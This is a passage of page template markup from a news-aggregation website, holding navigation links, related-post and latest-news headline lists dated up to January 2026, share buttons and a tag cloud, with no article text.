			<li class="previous"><a href="https://www.newsbuyback.com/2020/09/netflix-amazon-zee5-sony-liv-%e0%a4%9c%e0%a5%88%e0%a4%b8%e0%a5%87-ott-%e0%a4%aa%e0%a4%b0-sept-october-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a5%87%e0%a4%96%e0%a5%87%e0%a4%82-18-must-watch-films/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Netflix, Amazon, Zee5, Sony Liv जैसे OTT पर Sept October में देखें 18 Must Watch Films, Web Series</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2020/09/maxis-ipl-preview-bravo-the-danger-man-for-csk/" rel="next">Maxi&#8217;s IPL preview: Bravo the danger man for CSK <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/05/israelis-block-aid-bound-for-gaza-delivery-trucks-burnt-and-food-aid-destroyed/" title="Israelis block aid bound for Gaza: Delivery trucks burnt and food aid destroyed">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/05/israelis-block-aid-bound-for-gaz-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/05/israelis-block-aid-bound-for-gaza-delivery-trucks-burnt-and-food-aid-destroyed/" rel="bookmark" title="Israelis block aid bound for Gaza: Delivery trucks burnt and food aid destroyed">
								Israelis block aid bound for Gaza: Delivery trucks burnt and food aid destroyed							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/05/israelis-block-aid-bound-for-gaza-delivery-trucks-burnt-and-food-aid-destroyed/" title="7:29 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-05-15T07:29:38+05:30">15 May 2024, 7:29 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/02/israeli-strikes-target-lebanons-baalbek-for-first-time-since-gaza-war/" title="Israeli strikes target Lebanon’s Baalbek for first time since Gaza war">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/02/israeli-strikes-target-lebanons-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/02/israeli-strikes-target-lebanons-baalbek-for-first-time-since-gaza-war/" rel="bookmark" title="Israeli strikes target Lebanon’s Baalbek for first time since Gaza war">
								Israeli strikes target Lebanon’s Baalbek for first time since Gaza war							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/02/israeli-strikes-target-lebanons-baalbek-for-first-time-since-gaza-war/" title="7:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-02-26T19:35:47+05:30">26 February 2024, 7:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/03/indonesia-rescues-rohingya-refugees-from-capsized-boat-ajshorts/" title="Indonesia rescues Rohingya refugees from capsized boat | #AJshorts">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/03/indonesia-rescues-rohingya-refug-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/03/indonesia-rescues-rohingya-refugees-from-capsized-boat-ajshorts/" rel="bookmark" title="Indonesia rescues Rohingya refugees from capsized boat | #AJshorts">
								Indonesia rescues Rohingya refugees from capsized boat | #AJshorts							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/03/indonesia-rescues-rohingya-refugees-from-capsized-boat-ajshorts/" title="7:54 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-03-21T19:54:21+05:30">21 March 2024, 7:54 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/is-germany-ready-to-play-hard-against-the-us-dw-news/" title="Is Germany ready to play hard against the US? | DW News"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/is-germany-ready-to-play-hard-ag-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Is Germany ready to play hard against the US? | DW News" title="Is Germany ready to play hard against the US? | DW News" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/is-germany-ready-to-play-hard-against-the-us-dw-news/" title="Is Germany ready to play hard against the US? | DW News">
				Is Germany ready to play hard against the US? | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/is-germany-ready-to-play-hard-against-the-us-dw-news/" title="9:16 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T21:16:26+05:30">19 January 2026, 9:16 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/is-germany-ready-to-play-hard-against-the-us-dw-news/" data-text="Is Germany ready to play hard against the US? | DW News"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/is-germany-ready-to-play-hard-against-the-us-dw-news/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/is-germany-ready-to-play-hard-against-the-us-dw-news/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-709285"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/is-germany-ready-to-play-hard-against-the-us-dw-news/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-709285"
				>
				<span id="sharing-reddit-709285" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-709285"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/is-germany-ready-to-play-hard-against-the-us-dw-news/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-709285"
				>
				<span id="sharing-telegram-709285" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-709285"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/is-germany-ready-to-play-hard-against-the-us-dw-news/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-709285"
				>
				<span id="sharing-whatsapp-709285" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/what-is-known-so-far-about-how-this-crash-happened-dw-news/" title="What is known so far about how this crash happened? | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-is-known-so-far-about-how-t-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="What is known so far about how this crash happened? | DW News" title="What is known so far about how this crash happened? | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-is-known-so-far-about-how-t-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/what-is-known-so-far-about-how-t-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/what-is-known-so-far-about-how-t-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/what-is-known-so-far-about-how-this-crash-happened-dw-news/" title="What is known so far about how this crash happened? | DW News">
				What is known so far about how this crash happened? | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/what-is-known-so-far-about-how-this-crash-happened-dw-news/" title="9:11 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T21:11:20+05:30">19 January 2026, 9:11 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/smotrich-says-trumps-plan-for-gaza-is-bad-for-israel-ajshorts/" title="Smotrich says Trump’s plan for Gaza is ‘bad for Israel’ | AJ#shorts"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/smotrich-says-trumps-plan-for-ga-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Smotrich says Trump’s plan for Gaza is ‘bad for Israel’ | AJ#shorts" title="Smotrich says Trump’s plan for Gaza is ‘bad for Israel’ | AJ#shorts" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/smotrich-says-trumps-plan-for-ga-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/smotrich-says-trumps-plan-for-ga-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/smotrich-says-trumps-plan-for-ga-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/smotrich-says-trumps-plan-for-gaza-is-bad-for-israel-ajshorts/" title="Smotrich says Trump’s plan for Gaza is ‘bad for Israel’ | AJ#shorts">
				Smotrich says Trump’s plan for Gaza is ‘bad for Israel’ | AJ#shorts			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/smotrich-says-trumps-plan-for-gaza-is-bad-for-israel-ajshorts/" title="9:04 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T21:04:34+05:30">19 January 2026, 9:04 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/live-donald-trump-addresses-world-leaders-at-world-economic-forum-dw-news/" title="Live: Donald Trump addresses world leaders at World Economic Forum | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/live-donald-trump-addresses-worl-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Live: Donald Trump addresses world leaders at World Economic Forum | DW News" title="Live: Donald Trump addresses world leaders at World Economic Forum | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/live-donald-trump-addresses-worl-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/live-donald-trump-addresses-worl-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/live-donald-trump-addresses-worl-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/live-donald-trump-addresses-world-leaders-at-world-economic-forum-dw-news/" title="Live: Donald Trump addresses world leaders at World Economic Forum | DW News">
				Live: Donald Trump addresses world leaders at World Economic Forum | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/live-donald-trump-addresses-world-leaders-at-world-economic-forum-dw-news/" title="8:26 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T20:26:14+05:30">19 January 2026, 8:26 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/what-caused-spains-fatal-high-speed-rail-crash/" title="What caused Spain’s fatal high-speed rail crash?"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-caused-spains-fatal-high-sp-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="What caused Spain’s fatal high-speed rail crash?" title="What caused Spain’s fatal high-speed rail crash?" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-caused-spains-fatal-high-sp-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/what-caused-spains-fatal-high-sp-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/what-caused-spains-fatal-high-sp-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/what-caused-spains-fatal-high-speed-rail-crash/" title="What caused Spain’s fatal high-speed rail crash?">
				What caused Spain’s fatal high-speed rail crash?			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/what-caused-spains-fatal-high-speed-rail-crash/" title="8:24 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T20:24:18+05:30">19 January 2026, 8:24 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7926829268293pt;" aria-label="60 Minutes Australia (2,264 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (15,990 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,092 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,868 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,773 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,610 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,709 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,455 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,890 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,861 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,797 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,880 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,728 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,871 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,135 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,389 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,678 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,680 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,545 items)">indiannews</a>
